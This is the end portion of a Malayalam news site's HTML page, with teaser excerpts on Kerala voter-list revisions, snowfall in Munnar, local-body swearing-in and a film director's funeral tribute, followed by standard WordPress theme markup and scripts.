                                                                        <span class="td-post-author-name"><a href="https://channelnew.com/author/chiefeditorchannelnew-com/">Chief Editor</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-24T13:39:41+04:00" >1 day ago</time></span>                                                                        <span class="td-module-comments"><a href="https://channelnew.com/top-news/sir-draft-voter-list-24-lakh-voters-left-out-in-kerala-8-65-decrease/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">
രാജ്യത്തെ വോട്ടർ പട്ടിക പരിഷ്കരിക്കുന്നതിന്റെ ഭാഗമായി നടപ്പിലാക്കിയ എസ്ഐആർ നടപടികൾക്കുശേഷം പ്രസിദ്ധീകരിച്ച കരട് പട്ടികയിൽ കേരളമുൾപ്പെടെയുള്ള സംസ്ഥാനങ്ങളിൽനിന്ന് നിരവധി പേർ പുറത്തായി. കേരളത്തിൽ നിന്ന് മാത്രം 24 ലക്ഷത്തിലധികം പേരെ പട്ടികയിൽ നിന്ന്...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://channelnew.com/top-news/sir-draft-voter-list-24-lakh-voters-left-out-in-kerala-8-65-decrease/" title="Read more"  >Read more</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://channelnew.com/category/kerala/" class="td-post-category">Kerala</a>                        <div class="td-module-thumb"><a href="https://channelnew.com/top-news/munnar-blanketed-in-snow-tourist-flow-continues/"  rel="bookmark" class="td-image-wrap " title="മഞ്ഞിൻ പുതപ്പണിഞ്ഞ് മൂന്നാർ; സഞ്ചാരികളുടെ ഒഴുക്ക് തുടരുന്നു" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://channelnew.com/wp-content/uploads/2025/12/snow-in-munnar.avif"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://channelnew.com/top-news/munnar-blanketed-in-snow-tourist-flow-continues/"  rel="bookmark" title="മഞ്ഞിൻ പുതപ്പണിഞ്ഞ് മൂന്നാർ; സഞ്ചാരികളുടെ ഒഴുക്ക് തുടരുന്നു">മഞ്ഞിൻ പുതപ്പണിഞ്ഞ് മൂന്നാർ; സഞ്ചാരികളുടെ ഒഴുക്ക് തുടരുന്നു</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://channelnew.com/author/chiefeditorchannelnew-com/">Chief Editor</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-24T13:26:33+04:00" >1 day ago</time></span>                                                                        <span class="td-module-comments"><a href="https://channelnew.com/top-news/munnar-blanketed-in-snow-tourist-flow-continues/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">
കോടമഞ്ഞിൽ പുതപ്പണിഞ്ഞ മൂന്നാറിന്റെ സൗന്ദര്യം മതിവരുവോളം ആസ്വദിക്കുവാൻ സഞ്ചാരികൾ കൂട്ടമായി ഒഴുകിയെത്തുന്നു. മൂന്നാറിലെ സെവൻമലയിൽ ഈ സീസണിലെ ഏറ്റവും കുറഞ്ഞ താപനിലയായ -1 ഡിഗ്രി സെൽഷ്യസ് കഴിഞ്ഞ ശനിയാഴ്ച രേഖപ്പെടുത്തി. താപനില പൂജ്യം...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://channelnew.com/top-news/munnar-blanketed-in-snow-tourist-flow-continues/" title="Read more"  >Read more</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://channelnew.com/category/kerala/" class="td-post-category">Kerala</a>                        <div class="td-module-thumb"><a href="https://channelnew.com/top-news/swearing-in-ceremony-of-local-government-elections-today/"  rel="bookmark" class="td-image-wrap " title="തദ്ദേശ തിരഞ്ഞെടുപ്പില്‍ വിജയിച്ചവരുടെ സത്യപ്രതിജ്ഞ ഇന്ന്" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://channelnew.com/wp-content/uploads/2025/12/sreelekha-ips-696x485.jpeg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://channelnew.com/top-news/swearing-in-ceremony-of-local-government-elections-today/"  rel="bookmark" title="തദ്ദേശ തിരഞ്ഞെടുപ്പില്‍ വിജയിച്ചവരുടെ സത്യപ്രതിജ്ഞ ഇന്ന്">തദ്ദേശ തിരഞ്ഞെടുപ്പില്‍ വിജയിച്ചവരുടെ സത്യപ്രതിജ്ഞ ഇന്ന്</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://channelnew.com/author/chiefeditorchannelnew-com/">Chief Editor</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-21T12:45:51+04:00" >4 days ago</time></span>                                                                        <span class="td-module-comments"><a href="https://channelnew.com/top-news/swearing-in-ceremony-of-local-government-elections-today/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">
സംസ്ഥാനത്ത് തദ്ദേശ തിരഞ്ഞെടുപ്പില്‍ വിജയിച്ചവരുടെ സത്യപ്രതിജ്ഞ ഇന്ന് നടന്നു. ഗ്രാമപഞ്ചായത്ത്, ബ്ലോക്ക് പഞ്ചായത്ത്, ജില്ലാ പഞ്ചായത്ത്, മുന്‍സിപ്പില്‍ കൗണ്‍സിലുകള്‍ എന്നിവിടങ്ങളില്‍ രാവിലെ പത്ത് മണിക്കും കോര്‍പ്പറേഷനില്‍ 11.30നും ആണ് സത്യപ്രതിജ്ഞ. ആദ്യ ഭരണസമിതി...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://channelnew.com/top-news/swearing-in-ceremony-of-local-government-elections-today/" title="Read more"  >Read more</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://channelnew.com/category/kerala/" class="td-post-category">Kerala</a>                        <div class="td-module-thumb"><a href="https://channelnew.com/top-news/director-sathyan-anthikad-dedicates-pen-and-paper-to-the-mortal-remains-of-sreenivasan/"  rel="bookmark" class="td-image-wrap " title="ശ്രീനിവാസന്റെ ഭൗതികദേഹത്തിൽ പേനയും പേപ്പറും സമർപ്പിച്ച് സംവിധായകൻ സത്യൻ അന്തിക്കാട്" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://channelnew.com/wp-content/uploads/2025/12/sree-sathyan-696x391.jpeg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://channelnew.com/top-news/director-sathyan-anthikad-dedicates-pen-and-paper-to-the-mortal-remains-of-sreenivasan/"  rel="bookmark" title="ശ്രീനിവാസന്റെ ഭൗതികദേഹത്തിൽ പേനയും പേപ്പറും സമർപ്പിച്ച് സംവിധായകൻ സത്യൻ അന്തിക്കാട്">ശ്രീനിവാസന്റെ ഭൗതികദേഹത്തിൽ പേനയും പേപ്പറും സമർപ്പിച്ച് സംവിധായകൻ സത്യൻ അന്തിക്കാട്</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://channelnew.com/author/chiefeditorchannelnew-com/">Chief Editor</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-21T12:32:02+04:00" >4 days ago</time></span>                                                                        <span class="td-module-comments"><a href="https://channelnew.com/top-news/director-sathyan-anthikad-dedicates-pen-and-paper-to-the-mortal-remains-of-sreenivasan/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">
മലയാളിയുടെ പ്രിയ ചലച്ചിത്രപ്രതിഭ ശ്രീനിവാസന്റെ സംസ്കാര ചടങ്ങുകൾ തുടങ്ങിയശേഷം ഭൗതികദേഹം ചിതയിലേക്ക് വെക്കുന്നതിന് തൊട്ടുമുൻപായി ഒരു പേനയും പേപ്പറും സത്യൻ അന്തിക്കാട് സമർപ്പിച്ചു. &quot;എന്നും എല്ലാവർക്കും നന്മകൾ മാത്രം ഉണ്ടാകട്ടെ&quot; എന്നായിരുന്നു സത്യൻ...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://channelnew.com/top-news/director-sathyan-anthikad-dedicates-pen-and-paper-to-the-mortal-remains-of-sreenivasan/" title="Read more"  >Read more</a>
                    </div>
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Chief Editor"><meta itemprop="url" content="https://channelnew.com/author/chiefeditorchannelnew-com/"></span><meta itemprop="datePublished" content="2022-11-28T08:52:17+04:00"><meta itemprop="dateModified" content="2022-11-28T08:52:26+04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://channelnew.com/top-news/massive-police-security-in-vizhinjam/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://channelnew.com/top-news/massive-police-security-in-vizhinjam/"></span><meta itemprop="name" content="Channel New"></span><meta itemprop="headline" content="വിഴിഞ്ഞത്ത് വൻ പൊലീസ് സുരക്ഷ, ഇന്ന് സമാധാന ചർച്ച"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://channelnew.com/wp-content/uploads/2022/11/police.jpg"><meta itemprop="width" content="1280"><meta itemprop="height" content="558"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->


    <div class="td-footer-template-wrap" style="position: relative; ">
                <div class="td-footer-wrap ">
            <div id="tdi_79" class="tdc-zone"><div class="tdc_zone tdi_80  wpb_row td-pb-row"  >
<style scoped>.tdi_80{min-height:0}</style><div id="tdi_81" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_82  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_82,.tdi_82 .tdc-columns{min-height:0}.tdi_82,.tdi_82 .tdc-columns{display:block}.tdi_82 .tdc-columns{width:100%}.tdi_82:before,.tdi_82:after{display:table}@media (min-width:767px){.tdi_82.tdc-row-content-vert-center,.tdi_82.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_82.tdc-row-content-vert-bottom,.tdi_82.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_82.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_82.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_82{padding-right:25px!important;padding-left:25px!important;position:relative}.tdi_82 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_82{padding-right:10px!important;padding-left:10px!important}}</style>
<div class="tdi_81_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_81_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--chained-news-gray)!important;border-style:solid!important;border-width:0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_81_rand_style{background-color:#990134!important}</style></div><div class="vc_column tdi_84  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_84{vertical-align:middle}.tdi_84>.wpb_wrapper,.tdi_84>.wpb_wrapper>.tdc-elements{display:block}.tdi_84>.wpb_wrapper>.tdc-elements{width:100%}.tdi_84>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_84>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_85 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_85" >
<style>.tdi_86 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:35px}.tdi_86 .tdm-social-item i.td-icon-linkedin,.tdi_86 .tdm-social-item i.td-icon-pinterest,.tdi_86 .tdm-social-item i.td-icon-blogger,.tdi_86 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_86 .tdm-social-item{width:35px;height:35px;margin:5px 10px 5px 0}.tdi_86 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_86 .tdm-social-item i,.tds-team-member2 .tdi_86.tds-social1 .tdm-social-item i{color:#ffffff}.tdi_86 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_86"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/channelnewtv/"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://instagram.com/channelnewworld"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/channelnewtv"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://youtube.com/channel/UCEelrQg7iFWmietFBjnp6Ug"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div><div class="vc_column tdi_88  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_88{vertical-align:baseline}.tdi_88>.wpb_wrapper,.tdi_88>.wpb_wrapper>.tdc-elements{display:block}.tdi_88>.wpb_wrapper>.tdc-elements{width:100%}.tdi_88>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_88>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_horiz_menu tdi_89 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_89"  style=" z-index: 999;">
<style>.tdi_89{margin-left:80px!important}@media (max-width:767px){.tdi_89{margin-bottom:0px!important}}</style>
<style>.tdb_mobile_horiz_menu{margin-bottom:0;clear:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{width:100%}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{display:block;width:100%;overflow-x:auto;overflow-y:hidden;font-size:0;white-space:nowrap}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu>li{position:static;display:inline-block;float:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{left:0;width:100%;z-index:-1}.tdb-horiz-menu{display:table;margin:0}.tdb-horiz-menu,.tdb-horiz-menu ul{list-style-type:none}.tdb-horiz-menu ul,.tdb-horiz-menu li{line-height:1}.tdb-horiz-menu li{margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb-horiz-menu li.current-menu-item>a,.tdb-horiz-menu li.current-menu-ancestor>a,.tdb-horiz-menu li.current-category-ancestor>a,.tdb-horiz-menu li.current-page-ancestor>a,.tdb-horiz-menu li:hover>a,.tdb-horiz-menu li.tdb-hover>a{color:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu>li{position:relative;float:left;font-size:0}.tdb-horiz-menu>li:hover ul{visibility:visible;opacity:1}.tdb-horiz-menu>li>a{display:inline-block;padding:0 9px;font-weight:700;font-size:13px;line-height:41px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000}.tdb-horiz-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb-horiz-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 6px}.tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg{position:relative;top:-1px;width:13px}.tdb-horiz-menu>li .tdb-menu-sep{position:relative}.tdb-horiz-menu>li:last-child .tdb-menu-sep{display:none}.tdb-horiz-menu .tdb-sub-menu-icon-svg,.tdb-horiz-menu .tdb-menu-sep-svg{line-height:0}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg{height:auto}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg,.tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,.tdb-horiz-menu .tdb-menu-sep-svg svg *{fill:#000}.tdb-horiz-menu .tdb-sub-menu-icon{vertical-align:middle;position:relative;top:0;padding-left:0}.tdb-horiz-menu .tdb-menu-sep{vertical-align:middle;font-size:12px}.tdb-horiz-menu .tdb-menu-sep-svg svg{width:12px}.tdb-horiz-menu ul{position:absolute;top:auto;left:-7px;padding:8px 0;background-color:#fff;visibility:hidden;opacity:0}.tdb-horiz-menu ul li>a{white-space:nowrap;display:block;padding:5px 18px;font-size:11px;line-height:18px;color:#111}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon{float:right;font-size:7px;line-height:20px}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon-svg svg{width:7px}.tdc-dragged .tdb-horiz-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdi_89{display:inline-block}.tdi_89 .tdb-horiz-menu{margin:0 auto}.tdi_89 .tdb-horiz-menu>li .tdb-menu-sep{top:0px;color:var(--chained-news-separator)}.tdi_89 .tdb-horiz-menu>li>a .tdb-sub-menu-icon{top:0px}.tdi_89 .tdb-horiz-menu>li>a{color:#ffffff;font-family:Montserrat!important;font-size:13px!important}.tdi_89 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_89 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#ffffff}.tdi_89 .tdb-horiz-menu>li.current-menu-item>a,.tdi_89 .tdb-horiz-menu>li.current-menu-ancestor>a,.tdi_89 .tdb-horiz-menu>li.current-category-ancestor>a,.tdi_89 .tdb-horiz-menu>li.current-page-ancestor>a,.tdi_89 .tdb-horiz-menu>li:hover>a{color:var(--chained-news-separator)}.tdi_89 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_89 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_89 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_89 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_89 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_89 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_89 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_89 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_89 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_89 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg *{fill:var(--chained-news-separator)}.tdi_89 .tdb-horiz-menu>li .tdb-menu-sep-svg svg,.tdi_89 .tdb-horiz-menu>li .tdb-menu-sep-svg svg *{fill:var(--chained-news-separator)}.tdi_89 .tdb-horiz-menu ul{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}@media (min-width:1019px) and (max-width:1140px){.tdi_89 .tdb-horiz-menu>li>a{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_89 .tdb-horiz-menu>li>a{font-size:9px!important}}@media (max-width:767px){.tdi_89 .tdb-horiz-menu>li>a{font-size:9px!important}}</style><div id=tdi_89 class="td_block_inner td-fix-index"><div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu-1" class="tdb-horiz-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-376557"><a href="/cdn-cgi/l/email-protection#9ffcf7f6faf9fafbf6ebf0eddffcf7fef1f1faf3f1fae8b1fcf0f2"><div class="tdb-menu-item-text">Contact us</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-378542"><a href="https://channelnew.com/disclaimer/"><div class="tdb-menu-item-text">DISCLAIMER</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
</ul></div></div></div></div></div><div class="vc_column tdi_91  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_91{vertical-align:baseline}.tdi_91>.wpb_wrapper,.tdi_91>.wpb_wrapper>.tdc-elements{display:block}.tdi_91>.wpb_wrapper>.tdc-elements{width:100%}.tdi_91>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_91>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_92 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_92" >
<style>@media (max-width:767px){.tdi_92{margin-bottom:0px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_92{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_92 .tdm-descr{color:#ffffff;font-family:Montserrat!important;font-size:11px!important;line-height:1.45!important}.tdi_92 .tdm-descr a{color:var(--chained-news-separator)}.tdi_92 .tdm-descr a:hover{color:var(--chained-news-separator)}</style><p class="tdm-descr">&copy; 2022 Channel New || All Rights Reserved</p></div></div></div></div></div></div></div>        </div>

    </div>
    

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->


		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.6 (rara)
        Deploy mode: deploy
        
        uid: 694d1421df61e
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.td-error-activate{display:none}</style>

		<style>
			:root {
				-webkit-user-select: none;
				-webkit-touch-callout: none;
				-ms-user-select: none;
				-moz-user-select: none;
				user-select: none;
			}
		</style>
		<script type="text/javascript">
			/*<![CDATA[*/
			document.oncontextmenu = function(event) {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			document.ondragstart = function() {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			/*]]>*/
		</script>
		<script type="text/javascript" src="https://channelnew.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://channelnew.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.24" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://channelnew.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.6" id="td-site-min-js"></script>
<script type="text/javascript" src="https://channelnew.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.6" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://channelnew.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.6" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://channelnew.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.6" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://channelnew.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://channelnew.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b379c96c54343541fd8742379a419361" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://channelnew.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://channelnew.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


